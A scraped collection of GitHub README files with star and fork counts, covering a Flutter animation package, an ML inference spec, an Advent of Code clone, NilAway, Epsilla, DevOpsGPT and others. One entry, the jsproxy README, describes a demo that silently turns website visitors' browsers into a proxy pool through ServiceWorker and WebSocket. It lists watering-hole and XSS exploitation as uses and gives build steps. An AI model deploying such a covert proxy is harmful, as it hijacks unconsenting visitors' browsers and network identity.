```dart
SizedBox(
height: 320,
width: 240,
child: Column(
mainAxisAlignment: MainAxisAlignment.spaceBetween,
children: [
AnimateTo<Color>(
controller: _animateToController,
child: Circle(size: 100, color: targetColor),
onArrival: (color) { // called on animation complete
setState(() {
targetColor = Color.lerp(targetColor, color, .5)!;
});
},
),
Row(
mainAxisAlignment: MainAxisAlignment.spaceBetween,
children: [
for (int i = 0; i < 3; i++)
AnimateFrom<Color>(
/// whatever is passed here is received inside of `AnimateTo.onArrival`
value: [Colors.red, Colors.green, Colors.orange][i],
key: _animateToController.tag(i),
child: InkWell(
borderRadius: BorderRadius.circular(24),
onTap: () => _animateToController.animateTag(i),
child: Circle(
size: 50,
color: [Colors.red, Colors.green, Colors.orange][i].withOpacity(.85),
),
),
),
],
),
],
),
)
```

### Support animate_to
You can support animate_to by liking it on Pub and staring it on Github, sharing ideas on how we
can enhance a certain functionality or by reporting any problems you encounter and of course buying
a couple coffees will help speed up the development process. | 22 | 0 |
Arize-ai/open-inference-spec | https://github.com/Arize-ai/open-inference-spec | A specification for OpenInference, a semantic mapping of ML inferences | # OpenInference
The OpenInference specification is edited in markdown files found in the [spec directory](./spec/README.md).
## Overview
This is a a working draft of the specification for OpenInference, a specification for capturing and storing AI model inferences. It's designed to provide an open, interoperable data specification that is designed for ML systems such as inference servers and ML Observability platforms can use to interface with each other. The specification is transport and file-format agnostic, and is intended to be used in conjunction with other specifications such as [Parquet](https://github.com/apache/parquet-format).
OpenInference defines a set of columns that capture production inference logs that can be used on top of many file formats including Parquet, Avro, CSV, and JSON. It will also support future formats such as Lance.
OpenInference data is designed to be stored in a data lake or data warehouse and provides a standardized format that simplifies the analysis of inference data.
```mermaid
flowchart TD
A[ML Infra] -->|OpenInference| B[Inference Store]
A -->|OpenInference| C[File System]
E[Browser] --> |OpenInference| B[Inference Store]
C -->|Import| B
B -->|Export| D[Notebook]
```
## Model Types / Use-Cases
OpenInference is designed to capture records for a variety of model types and use-cases. The following is a list of model types and use-cases that OpenInference is designed to capture.
Natural Language Processing
- Text Classification
- NER Span Categorization
Tabular
- Regression
- Classification
- Classification + Score
- Multi-Classification
- Ranking
- Multi-Output/Label
- Time Series Forecasting
Computer Vision
- Classification
- Bounding Box
- Segmentation
Large Language Models
- Text Generation via Prompt-Response
- Retrieval-Augmented Generation
| 13 | 0 |
mierenhoop/advent-of-beans | https://github.com/mierenhoop/advent-of-beans | null | # Advent of beans
Advent of code clone built with [Redbean](https://redbean.dev/).
## Status
*I will pause development on this project because it is currently in a working state. I did not plan to create actual puzzles and host an event, therefore adding new features might be a waste of time. If anyone is interested in using this project for hosting their event, create a github issue or contact me so I can help you get it set up.*
As of the time of writing it has the following features:
* Page listing all the puzzles
* Puzzle can have starting time
* Puzzle inputs are stored in buckets, some users will share a bucket
* Wrong answer submit timeout
* Leaderboard for everything & individual puzzles
* Silver and gold stars
* User profile page
* Github integration
* Cached remote resources to enable use in private networks
* All-in-one binary with control of the database via the command line
* No javascript
Todo list:
* Rate limiting/DDOS protection
* Support multiple events
| 11 | 0 |
previnder/discuit-docs | https://github.com/previnder/discuit-docs | Documents of Discuit.net. Roadmap, API documentation, etc. | # Discuit Docs
One thing about product design: Defaults that cater to the majority, with tons
of options for users who would use them to customize their experience.
## Roadmap
The following lists (except the last one) are loosely ordered by importance.
### Main milestones (next)
- [x] Dark mode.
- [x] User created communities.
- [ ] Progressive Web App (PWA).
- [ ] UI preferences.
- [ ] Compact mode.
- [ ] Enable or disable infinite scroll.
- [ ] Choose which notifications to get.
- [ ] Set the Home page to one of Subscriptions page or All Posts page.
- [ ] Select font-size.
- [ ] Enable or disable thumbnails (including community and user profile icons).
- [ ] Change default feed sorting.
- Filtering:
- [ ] Filter out posts from certain communities on Home (which is our /r/all).
- [ ] Filter posts by topic (sports, music, movies, news, etc).
- [ ] An explore page (modeled after Youtube's Home page).
- [ ] Filter link-posts by URL or domain.
- For moderators:
- [ ] Pinned posts and comments.
- [ ] Lock individual comments (so they cannot be replied to).
- [ ] A single page for handling reports for users who moderate multiple
communities.
- [ ] Temporary bans.
- [ ] User and community mentions (`@user` and `+community`).
- [ ] Image posts.
- [ ] Poll posts.
- [ ] Video embeds (Youtube, Vimeo, etc).
- [ ] Server side rendering (for SEO).
- [ ] Direct messages.
- [ ] Saved posts and comments (modeled after Youtube playlists).
- [ ] Multiple feeds (modeleted after Twitter Lists).
- [ ] Search.
- [ ] Moderation log.
- [ ] RSS feeds.
- [ ] Wiki pages for communities.
### Minor improvements (that collectively would add up to a lot)
- [ ] Comment permalink.
- [ ] User profile pictures (with the option to disable them).
- [ ] Publicly show last seen on profile (do it like Goodreads, only showing the
last month the user was active in).
- [ ] Log when a user joins/leaves a community (for keeping track of how long
someone's been a member of a community).
- [ ] Option for moderators to hide vote count until x minutes.
- [ ] Hover username / community name info box.
- [ ] No downvotes until reaching x points in community: An anti-brigading
feature. Helps a community keep its culture.
- [ ] Post page sidebar recommendations (with the option to disable them).
- [ ] User badges (displayed on profile page).
- [ ] Subscribe to a post to get notifications.
- [ ] Post drafts.
- [ ] History (viewed posts).
- [ ] Highlight new comments of a post since you last visited it.
- [ ] Post and comment (editing) preview.
- [ ] Colors for comment indent lines.
- [ ] 'Collapse' button next to 'Reply' button for comments (like on Substack and
Hacker News).
- [ ] User profile: View comments and posts seperately.
- [ ] Full screen image view.
- [ ] Option to open post in large modal instead of going to page.
- [ ] View post's and comments one has upvoted.
- [ ] Something like Reddit's flairs to group posts within a community.
## To think about
- Make community display name distinct from its handle name.
- Keyboard shortcuts.
- Filter comments by OP, Mod, Admin, or some particular user.
- Comments embedded plugin for third-party websites (like Disqus).
- Media tab (also Twitter style photos grid in sidebar).
- Image replies (good for meme communities; off by default).
- View top posts within a specific time window (go back in history).
- View top posts in a given day (like on Hacker News).
- Ways to restrict users for serious discussions (how to
keep the idiots, zealots, and children out).
- Have a quick, 5 mins test to join a community.
- Demote short comments.
- Have well known members ("Member for x years.", etc)
- Flagging system like on Hacker News.
- Disabling voting (or vote counters) altogether.
- Karma tracking per community: user x has y points from z community. To track
well known members.
- Top comments page.
- "Appreciate" button (with a counter) on user profile (a metric of only
positive values).
- No of users online in home page and community page.
- A way for users to boot mods collectively (by a popular vote, say).
- Point system (on user profiles) should end. Solely, to get rid karma farmers.
- Ability to filter different kinds of content.
- All content.
- Text & link posts only.
- Image posts only.
- By category: technology, news, sports, etc.
- Filter out specific communities.
- Memes only.
- Without memes.
- By country or region.
- Controversial ratio on profile (total upvotes:downvotes on user's posts and
comments).
## Important (perhaps unsolvable) problems
- The fluff principle: posts (and comments) that are the easiest to upvote
(judge) will rise to the top.
- Most top comments would be early comments.
## A few interesting readings
- [What I've Learned From Hacker News - Paul Graham
(2009)](http://www.paulgraham.com/hackernews.html)
- [Freedom On The Centralized Web - Scott Alexander
(2015)](https://slatestarcodex.com/2015/07/22/freedom-on-the-centralized-web/)
- [Well-Kept Gardens Die By Pacifism - Eliezer Yudkowsky
(2009)](https://www.lesswrong.com/posts/tscc3e5eujrsEeFN4/well-kept-gardens-die-by-pacifism)
- [Reflections: The ecosystem is moving - Moxie
Marlinspike (2016)](https://signal.org/blog/the-ecosystem-is-moving/)
| 10 | 1 |
dora4/dview-skins | https://github.com/dora4/dview-skins | 一款好用的Android换肤框架 | dview-skins

--------------------------------
#### gradle依赖配置
```groovy
// 添加以下代码到项目根目录下的build.gradle
allprojects {
repositories {
maven { url "https://jitpack.io" }
}
}
// 添加以下代码到app模块的build.gradle
dependencies {
implementation 'com.github.dora4:dview-skins:1.4'
}
``` | 13 | 1 |
TheKingOfDuck/jsproxy | https://github.com/TheKingOfDuck/jsproxy | 一个利用浏览器当代理的demo项目,让所有访问者的浏览器成为自己的代理池,所到之处皆为代理节点. | # JsProxy: 所到之处皆为代理节点
### 项目简介
这是一个利用浏览器当代理的demo项目,让所有访问者的浏览器成为自己的代理池,所到之处皆为代理节点.
### 技术细节
使用了以下技术栈:
```
ServiceWorker + Go WebAssembly + WebSocket + Http Proxy
```
主要分为两个部分:
1.客户端:用sw将wasm程序驻留在浏览器,然后通过ws与服务端建立联系,执行完服务端发送的请求后传给服务端做进一步处理。
2.服务端:监听了两个端口,一个是http代理端口,一个是ws端口,http代理端口收到请求信息后通过ws传给访问者浏览器的wasm程序来处理。
### 使用说明
```
# 编译wasm
git clone https://github.com/TheKingOfDuck/jsproxy.git
cd jsproxy
#修改第82行中的localhost为自己的ip
nano client/agent.go
./build.sh
# 公网机器
# 启动http server
cd server
go mod tidy
go run httpserver.go
# 启动主程序
go run ws.go
```

### 使用场景
水坑漏洞保护,XSS深度利用等等。
### 已知弊端
1.支持不了socks5,因为浏览器不支持发送tcp包。
2.这只是随手写的demo,很多东西实战没有考虑进去。
| 132 | 13 |
uber-go/nilaway | https://github.com/uber-go/nilaway | Static Analysis tool to detect potential Nil panics in Go code | # NilAway
[![GoDoc][doc-img]][doc] [![Build Status][ci-img]][ci] [![Coverage Status][cov-img]][cov]
> [!WARNING]
> NilAway is currently under active development: false positives and breaking changes can happen.
> We highly appreciate any feedback and contributions!
NilAway is a static analysis tool that seeks to help developers avoid nil panics in production by catching them at
compile time rather than runtime. NilAway is similar to the standard
[nilness analyzer](https://pkg.go.dev/golang.org/x/tools/go/analysis/passes/nilness), however, it employs much more
sophisticated and powerful static analysis techniques to track nil flows within a package as well _across_ packages, and
report errors providing users with the nilness flows for easier debugging.
NilAway enjoys three key properties that make it stand out:
* It is **fully-automated**: NilAway is equipped with an inference engine, making it require _no_ any additional
information from the developers (e.g., annotations) besides standard Go code.
* It is **fast**: we have designed NilAway to be fast and scalable, making it suitable for large codebases. In our
measurements, we have observed less than 5% build-time overhead when NilAway is enabled. We are also constantly applying
optimizations to further reduce its footprint.
* It is **practical**: it does not prevent _all_ possible nil panics in your code, but it catches most of the potential
nil panics we have observed in production, allowing NilAway to maintain a good balance between usefulness and build-time
overhead.
## Installation
NilAway is implemented using the standard [go/analysis](https://pkg.go.dev/golang.org/x/tools/go/analysis) framework,
making it easy to integrate with existing analyzer drivers (e.g., [golangci-lint](https://github.com/golangci/golangci-lint),
[nogo](https://github.com/bazelbuild/rules_go/blob/master/go/nogo.rst), or
[running as a standalone checker](https://pkg.go.dev/golang.org/x/tools/go/analysis/singlechecker)). Here, we list the
instructions for running NilAway as a standalone checker. More integration supports will be added soon.
### Standalone Checker
Install the binary from source by running:
```shell
go install go.uber.org/nilaway/cmd/nilaway@latest
```
Then, run the linter by:
```shell
nilaway ./...
```
## Code Examples
Let's look at a few examples to see how NilAway can help prevent nil panics.
```go
// Example 1:
var p *P
if someCondition {
p = &P{}
}
print(p.f) // nilness reports NO error here, but NilAway does.
```
In this example, the local variable `p` is only initialized when `someCondition` is true. At the field access `p.f`, a
panic may occur if `someCondition` is false. NilAway is able to catch this potential nil flow and reports the following
error showing this nilness flow:
```
go.uber.org/example.go:12:9: error: Value read from a variable that was never assigned to (definitely nilable) and is passed to a field access at go.uber.org/example.go:12:9 (must be nonnil)
```
If we guard this dereference with a nilness check (`if p != nil`), the error goes away.
NilAway is also able to catch nil flows across functions. For example, consider the following code snippet:
```go
// Example 2:
func foo() *int {
return nil
}
func bar() {
print(*foo()) // nilness reports NO error here, but NilAway does.
}
```
In this example, the function `foo` returns a nil pointer, which is directly dereferenced in `bar`, resulting in a panic
whenever `bar` is called. NilAway is able to catch this potential nil flow and reports the following error, describing
the nilness flow across function boundaries:
```
go.uber.org/example.go:19:6: error: Annotation on Result 0 of Function foo overconstrained:
Must be NILABLE because it describes the value returned from the function `foo` in position 0 at go.uber.org/example.go:20:14, and that value is literal nil at go.uber.org/example.go:20:14, where it is NILABLE
AND
Must be NONNIL because it describes the value returned as result 0 from the method `foo`, and that value is dereferenced at go.uber.org/example.go:23:13, where it must be NONNIL
```
Note that in the above example, `foo` does not necessarily have to reside in the same package as `bar`. NilAway is able
to track nil flows across packages as well. Moreover, NilAway handles Go-specific language constructs such as receivers,
interfaces, type assertions, type switches, and more. For more detailed discussion, please check our paper.
## Configurations
We expose a set of flags via the standard flag passing mechanism in [go/analysis](https://pkg.go.dev/golang.org/x/tools/go/analysis).
Please check [wiki/Configuration](https://github.com/uber-go/nilaway/wiki/Configuration) to see the available flags and
how to pass them using different linter drivers.
## Support
Please feel free to [open a GitHub issue](https://github.com/uber-go/nilaway/issues) if you have any questions, bug
reports, and feature requests.
## Contributions
We'd love for you to contribute to NilAway! Please note that once you create a pull request, you will be asked to sign
our [Uber Contributor License Agreement](https://cla-assistant.io/uber-go/nilaway).
## License
This project is copyright 2023 Uber Technologies, Inc., and licensed under Apache 2.0.
[doc-img]: https://pkg.go.dev/badge/go.uber.org/nilaway.svg
[doc]: https://pkg.go.dev/go.uber.org/nilaway
[ci-img]: https://github.com/uber-go/nilaway/actions/workflows/ci.yml/badge.svg
[ci]: https://github.com/uber-go/nilaway/actions/workflows/ci.yml
[cov-img]: https://codecov.io/gh/uber-go/nilaway/branch/main/graph/badge.svg
[cov]: https://codecov.io/gh/uber-go/nilaway | 55 | 0 |
ZHU-Zhiyu/High-Rank_RGB-Event_Tracker | https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker | Code of ICCV 2023 paper Cross-modal Orthogonal High-rank Augmentation for RGB-Event Transformer-trackers | <!-- Improved compatibility of back to top link: See: https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/pull/73 -->
<a name="readme-top"></a>
[![Issues][issues-shield]][issues-url]
[![MIT License][license-shield]][license-url]
<!-- [![MyHomePage][linkedin-shield]][linkedin-url] -->
<!-- PROJECT LOGO -->
<br />
<div align="center">
<a href="https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker">
<img src="images/Tracker.png" alt="Logo" width="450" height="220">
</a>
<h3 align="center">Cross-modal Orthogonal High-rank Augmentation for RGB-Event Transformer-trackers</h3>
<h3 align="center">[ICCV 2023]</h3>
<p align="center">
<a href="https://arxiv.org/abs/2307.04129">Paper</a>
·
<a href="https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/issues">Report Bug</a>
·
<a href="https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/issues">Request Feature</a>
</p>
</div>
<br />
<div align="center">
<!-- <a href="https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker"> -->
<img src="./images/CM_Tracking_022.gif" alt="Logo" width="250" height="180" >
<img src="./images/CM_Tracking_011.gif" alt="Logo" width="250" height="180" >
<img src="./images/CM_Tracking_032.gif" alt="Logo" width="250" height="180" >
<!-- </a> -->
<h6 align="center">Demos </h6>
</div>
<details>
<summary>Table of Contents</summary>
<ol>
<li>
<a href="#getting-started">Getting Started</a>
<ul>
<li><a href="#prerequisites">Prerequisites</a></li>
<li><a href="#installation">Installation</a></li>
<li><a href="#training">Training</a></li>
<li><a href="#evaluation">Evaluation</a></li>
</ul>
</li>
<!-- <li><a href="#usage">Usage</a></li> -->
<!-- <li><a href="#roadmap">Roadmap</a></li> -->
<!-- <li><a href="#contributing">Contributing</a></li> -->
<li><a href="#license">License</a></li>
<li><a href="#contact">Contact</a></li>
<li><a href="#acknowledgments">Acknowledgments</a></li>
</ol>
</details>
<!-- ABOUT THE PROJECT
## About The Project
[![Product Name Screen Shot][product-screenshot]](https://example.com)
There are many great README templates available on GitHub; however, I didn't find one that really suited my needs so I created this enhanced one. I want to create a README template so amazing that it'll be the last one you ever need -- I think this is it.
Here's why:
* Your time should be focused on creating something amazing. A project that solves a problem and helps others
* You shouldn't be doing the same tasks over and over like creating a README from scratch
* You should implement DRY principles to the rest of your life :smile:
Of course, no one template will serve all projects since your needs may be different. So I'll be adding more in the near future. You may also suggest changes by forking this repo and creating a pull request or opening an issue. Thanks to all the people have contributed to expanding this template!
Use the `BLANK_README.md` to get started.
<p align="right">(<a href="#readme-top">back to top</a>)</p>
### Built With
This section should list any major frameworks/libraries used to bootstrap your project. Leave any add-ons/plugins for the acknowledgements section. Here are a few examples.
* [![Next][Next.js]][Next-url]
* [![React][React.js]][React-url]
* [![Vue][Vue.js]][Vue-url]
* [![Angular][Angular.io]][Angular-url]
* [![Svelte][Svelte.dev]][Svelte-url]
* [![Laravel][Laravel.com]][Laravel-url]
* [![Bootstrap][Bootstrap.com]][Bootstrap-url]
* [![JQuery][JQuery.com]][JQuery-url]
<p align="right">(<a href="#readme-top">back to top</a>)</p>
-->
<!-- GETTING STARTED -->
## Getting Started
<!-- This is an example of how you may give instructions on setting up your project locally.
To get a local copy up and running follow these simple example steps. -->
### Prerequisites
1. clone the project
```sh
git clone https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker.git
```
2. FE108
* Download data from [FE108](https://zhangjiqing.com/dataset/)
* Transfer and clip data into h5py format
```sh
python ./FE108/Evt_convert.py
```
The directory should have the below format:
<details open> <summary>Format of FE108 (click to expand)</summary>
```Shell
├── FE108 dataset (108 sequences)
├── airplane
├── inter3_stack
├── 0001_1.jpg
├── 0001_2.jpg
├── 0001_3.jpg
├── 0002_1.jpg
├── ...
├── img
├── 0001.jpg
├── 0002.jpg
├── ...
├── events.aedat4
├── groundtruth_rect.txt
├── airplane_motion
├── ...
├── ...
├── Event file(108 sequences)
├── airplane.h5
├── airplane_motion.h5
├── ...
```
</details>
3. COESOT
* Download data from [COESOT](https://github.com/Event-AHU/COESOT)
* Transfer and clip data into mat files
```sh
python ./COESOT/data.py
```
The directory should have the below format:
<details open> <summary>Format of COESOT (click to expand)</summary>
```Shell
├── COESOT dataset
├── Training Subset (827 sequences)
├── dvSave-2021_09_01_06_59_10
├── dvSave-2021_09_01_06_59_10.aedat4
├── groundtruth.txt
├── absent.txt
├── start_end_index.txt
├── ...
├── trainning voxel (827 sequences)
├── dvSave-2022_03_21_09_05_49
├── dvSave-2022_03_21_09_05_49_voxel
├── frame0000.mat
├── frame0001.mat
├── ...
├── ...
├── Testing Subset (528 sequences)
├── dvSave-2021_07_30_11_04_12
├── dvSave-2021_07_30_11_04_12_aps
├── dvSave-2021_07_30_11_04_12_dvs
├── dvSave-2021_07_30_11_04_12.aedat4
├── groundtruth.txt
├── absent.txt
├── start_end_index.txt
├── ...
├── testing voxel (528 sequences)
├── dvSave-2022_03_21_11_12_27
├── dvSave-2022_03_21_11_12_27_voxel
├── frame0000.mat
├── frame0001.mat
├── ...
├── ...
```
</details>
### Installation
1. One stream tracker: MonTrack
```sh
conda create -n montrack python==3.8
conda activate montrack
cd ./MonTrack
conda install --yes --file requirements.txt
```
Then install [KNN_CUDA](https://github.com/unlimblue/KNN_CUDA)
2. Two-streams tracker: CEUTrack
```sh
conda create -n CEUTrack python==3.8
conda activate CEUTrack
cd ./CEUTrack
sh install.sh
```
### Training
1. One stream tracker: MonTrack
download SwinV2 [Tiny]()/[Base]() and put them into
```sh
./ltr/checkpoint
```
Then run the following code
```sh
cd ./MonTrack/ltr
sh train.sh
```
2. Two-streams tracker: CEUTrack
```sh
cd CEUTrack
sh train.sh
```
### Evaluation
<br />
<div align="center">
<a href="https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker">
<img src="images/FE108.png" alt="Logo" width="300" height="380">
<img src="images/COESOT.png" alt="Logo" width="300" height="380">
</a>
<!-- <h6 align="center">Demos </h6> -->
</div>
<br />
<div align="center">
<a href="https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker">
<img src="images/Performance.png" alt="Logo" width="700" height="400">
</a>
<!-- <h6 align="center">Demos </h6> -->
</div>
1. One stream tracker: MonTrack
```sh
sh eval.sh
```
Then install [KNN_CUDA](https://github.com/unlimblue/KNN_CUDA)
2. Two-streams tracker: CEUTrack
```sh
sh eval.sh
```
<!-- <p align="right">(<a href="#readme-top">back to top</a>)</p>
## Usage
Use this space to show useful examples of how a project can be used. Additional screenshots, code examples and demos work well in this space. You may also link to more resources.
_For more examples, please refer to the [Documentation](https://example.com)_
<p align="right">(<a href="#readme-top">back to top</a>)</p> -->
<!-- ROADMAP -->
## Roadmap
- [x] Update ReadMe
- [x] Upload Code
- [x] Testing Code
......
<p align="right">(<a href="#readme-top">back to top</a>)</p>
<!-- CONTRIBUTING
## Contributing
Contributions are what make the open source community such an amazing place to learn, inspire, and create. Any contributions you make are **greatly appreciated**.
If you have a suggestion that would make this better, please fork the repo and create a pull request. You can also simply open an issue with the tag "enhancement".
Don't forget to give the project a star! Thanks again!
1. Fork the Project
2. Create your Feature Branch (`git checkout -b feature/AmazingFeature`)
3. Commit your Changes (`git commit -m 'Add some AmazingFeature'`)
4. Push to the Branch (`git push origin feature/AmazingFeature`)
5. Open a Pull Request
<p align="right">(<a href="#readme-top">back to top</a>)</p> -->
<!-- LICENSE -->
## License
Distributed under the MIT License. See `LICENSE.txt` for more information.
<p align="right">(<a href="#readme-top">back to top</a>)</p>
<!-- CONTACT -->
## Contact
Email - [Zhu Zhiyu]([email protected])
Homepage: [Page](https://zhu-zhiyu.netlify.app/) / [Scholar](https://scholar.google.com/citations?user=d1L0KkoAAAAJ&hl)
<p align="right">(<a href="#readme-top">back to top</a>)</p>
<!-- ACKNOWLEDGMENTS -->
## Acknowledgments
Thanks to [FE108](https://zhangjiqing.com/dataset/) and [COESOT](https://github.com/Event-AHU/COESOT) datasets.
If you find the project is interesting, please cite
```sh
@article{zhu2023cross,
title={Cross-modal Orthogonal High-rank Augmentation for RGB-Event Transformer-trackers},
author={Zhu, Zhiyu and Hou, Junhui and Wu, Dapeng Oliver},
journal={International Conference on Computer Vision},
year={2023}
}
@article{zhu2022learning,
title={Learning Graph-embedded Key-event Back-tracing for Object Tracking in Event Clouds},
author={Zhu, Zhiyu and Hou, Junhui and Lyu, Xianqiang},
journal={Advances in Neural Information Processing Systems},
volume={35},
pages={7462--7476},
year={2022}
}
```
Template from [othneildrew](https://github.com/othneildrew/Best-README-Template).
<p align="right">(<a href="#readme-top">back to top</a>)</p>
<!-- MARKDOWN LINKS & IMAGES -->
<!-- https://www.markdownguide.org/basic-syntax/#reference-style-links -->
[contributors-shield]: https://img.shields.io/github/contributors/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker.svg?style=for-the-badge
[contributors-url]: https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/graphs/contributors
[forks-shield]: https://img.shields.io/github/forks/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker.svg?style=for-the-badge
[forks-url]: https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/network/members
[stars-shield]: https://img.shields.io/github/stars/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker.svg?style=for-the-badge
[stars-url]: https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/stargazers
[issues-shield]: https://img.shields.io/github/issues/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker.svg?style=for-the-badge
[issues-url]: https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/issues
[license-shield]: https://img.shields.io/github/license/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker.svg?style=for-the-badge
[license-url]: https://github.com/ZHU-Zhiyu/High-Rank_RGB-Event_Tracker/blob/master/LICENSE.txt
[linkedin-shield]: https://img.shields.io/badge/-LinkedIn-black.svg?style=for-the-badge&logo=linkedin&colorB=555
[product-screenshot]: images/screenshot.png
[Next.js]: https://img.shields.io/badge/next.js-000000?style=for-the-badge&logo=nextdotjs&logoColor=white
[Next-url]: https://nextjs.org/
[React.js]: https://img.shields.io/badge/React-20232A?style=for-the-badge&logo=react&logoColor=61DAFB
[React-url]: https://reactjs.org/
[Vue.js]: https://img.shields.io/badge/Vue.js-35495E?style=for-the-badge&logo=vuedotjs&logoColor=4FC08D
[Vue-url]: https://vuejs.org/
[Angular.io]: https://img.shields.io/badge/Angular-DD0031?style=for-the-badge&logo=angular&logoColor=white
[Angular-url]: https://angular.io/
[Svelte.dev]: https://img.shields.io/badge/Svelte-4A4A55?style=for-the-badge&logo=svelte&logoColor=FF3E00
[Svelte-url]: https://svelte.dev/
[Laravel.com]: https://img.shields.io/badge/Laravel-FF2D20?style=for-the-badge&logo=laravel&logoColor=white
[Laravel-url]: https://laravel.com
[Bootstrap.com]: https://img.shields.io/badge/Bootstrap-563D7C?style=for-the-badge&logo=bootstrap&logoColor=white
[Bootstrap-url]: https://getbootstrap.com
[JQuery.com]: https://img.shields.io/badge/jQuery-0769AD?style=for-the-badge&logo=jquery&logoColor=white
[JQuery-url]: https://jquery.com
| 67 | 6 |
woshidandan/Image-Color-Aesthetics-Assessment | https://github.com/woshidandan/Image-Color-Aesthetics-Assessment | ICCV 2023: Delegate Transformer for Image Color Aesthetics Assessment | [](https://opensource.org/licenses/Apache-2.0)
[](https://pytorch.org/)
# Image-Color-Aesthetics-Assessment
[[国内的小伙伴请看更详细的中文说明]](https://github.com/woshidandan/Image-Color-Aesthetics-Assessment/blob/main/README_CN.md)This repo contains the official implementation and the new dataset ICAA17K of the **ICCV 2023** paper.
| 27 | 1 |
epsilla-cloud/vectordb | https://github.com/epsilla-cloud/vectordb | Epsilla is a high performance Vector Database Management System | <div align="center">
<p align="center">
<img width="275" alt="Epsilla Logo" src="https://epsilla-misc.s3.amazonaws.com/epsilla-horizontal.png">
**A scalable, high-performance, and cost-effective vector database**
<a href="https://epsilla-inc.gitbook.io/epsilladb/">Documentation</a> •
<a href="https://discord.gg/cDaY2CxZc5">Discord</a> •
<a href="https://twitter.com/epsilla_inc">Twitter</a>
</div>
<hr />
Epsilla is an open-source vector database. Our focus is on ensuring scalability, high performance, and cost-effectiveness of vector search. EpsillaDB bridges the gap between information retrieval and memory retention in Large Language Models. It is the Hippocampus for AI.
The key features of Epsilla include:
* High performance and production-scale similarity search for embedding vectors.
* Full fledged database management system with familiar database, table, and field concepts. Vector is just another field type.
* Native Python support and REST API interface.
Epsilla's core is written in C++ and leverages the advanced academic parallel graph traversal techniques for vector indexing, achieving 10 times faster vector search than HNSW while maintaining precision levels of over 99.9%.
## Quick Start
**1. Run Backend in Docker**
```shell
docker pull epsilla/vectordb
docker run --pull=always -d -p 8888:8888 -v /tmp:/tmp epsilla/vectordb
```
**2. Interact with Python Client**
```shell
pip install pyepsilla
```
```python
from pyepsilla import vectordb
client = vectordb.Client(host='localhost', port='8888')
client.load_db(db_name="MyDB", db_path="/tmp/epsilla")
client.use_db(db_name="MyDB")
client.create_table(
table_name="MyTable",
table_fields=[
{"name": "ID", "dataType": "INT"},
{"name": "Doc", "dataType": "STRING"},
{"name": "Embedding", "dataType": "VECTOR_FLOAT", "dimensions": 4}
]
)
client.insert(
table_name="MyTable",
records=[
{"ID": 1, "Doc": "Berlin", "Embedding": [0.05, 0.61, 0.76, 0.74]},
{"ID": 2, "Doc": "London", "Embedding": [0.19, 0.81, 0.75, 0.11]},
{"ID": 3, "Doc": "Moscow", "Embedding": [0.36, 0.55, 0.47, 0.94]},
{"ID": 4, "Doc": "San Francisco", "Embedding": [0.18, 0.01, 0.85, 0.80]},
{"ID": 5, "Doc": "Shanghai", "Embedding": [0.24, 0.18, 0.22, 0.44]}
]
)
status_code, response = client.query(
table_name="MyTable",
query_field="Embedding",
query_vector=[0.35, 0.55, 0.47, 0.94],
limit=2
)
```
| 187 | 15 |
kuafuai/DevOpsGPT | https://github.com/kuafuai/DevOpsGPT | Multi agent system for AI-driven software development. Convert natural language requirements into working software. Supports any development language and extends the existing base code. | # DevOpsGPT: AI-Driven Software Development Automation Solution
<p align="center">
<a href="docs/README_CN.md"><img src="docs/files/%E6%96%87%E6%A1%A3-%E4%B8%AD%E6%96%87%E7%89%88-blue.svg" alt="CN doc"></a>
<a href="README.md"><img src="docs/files/document-English-blue.svg" alt="EN doc"></a>
<a href="docs/README_JA.md"><img src="docs/files/ドキュメント-日本語-blue.svg" alt="JA doc"></a>
<a href="http://www.kuafuai.net"><img src="docs/files/%E5%AE%98%E7%BD%91-%E4%BC%81%E4%B8%9A%E7%89%88-purple.svg" alt="EN doc"></a>
<a href="docs/CONTACT.md"><img src="docs/files/WeChat-%E5%BE%AE%E4%BF%A1-green.svg" alt="roadmap"></a>
</p>
### 💡 Get Help - [Q&A](https://github.com/kuafuai/DevOpsGPT/issues)
### 💡 Submit Requests - [Issue](https://github.com/kuafuai/DevOpsGPT/discussions)
### 💡 Technical exchange - [email protected]
<hr/>
## Introduction
Welcome to the AI Driven Software Development Automation Solution, abbreviated as DevOpsGPT. We combine LLM (Large Language Model) with DevOps tools to convert natural language requirements into working software. This innovative feature greatly improves development efficiency, shortens development cycles, and reduces communication costs, resulting in higher-quality software delivery.
## Features and Benefits
- Improved development efficiency: No need for tedious requirement document writing and explanations. Users can interact directly with DevOpsGPT to quickly convert requirements into functional software.
- Shortened development cycles: The automated software development process significantly reduces delivery time, accelerating software deployment and iterations.
- Reduced communication costs: By accurately understanding user requirements, DevOpsGPT minimizes the risk of communication errors and misunderstandings, enhancing collaboration efficiency between development and business teams.
- High-quality deliverables: DevOpsGPT generates code and performs validation, ensuring the quality and reliability of the delivered software.
- [Enterprise Edition] Existing project analysis: Through AI, automatic analysis of existing project information, accurate decomposition and development of required tasks on the basis of existing projects.
- [Enterprise Edition] Professional model selection: Support language model services stronger than GPT in the professional field to better complete requirements development tasks, and support private deployment.
- [Enterprise Edition] Support more DevOps platforms: can connect with more DevOps platforms to achieve the development and deployment of the whole process.
## Demo(Click to play video)
<a href="https://www.youtube.com/watch?v=IWUPbGrJQOU" target="_blank"><img src="docs/files/demo-adduser-en.jpeg" width="50%"></a>
## Workflow
Through the above introduction and Demo demonstration, you must be curious about how DevOpsGPT achieves the entire process of automated requirement development in an existing project. Below is a brief overview of the entire process:

- Clarify requirement documents: Interact with DevOpsGPT to clarify and confirm details in requirement documents.
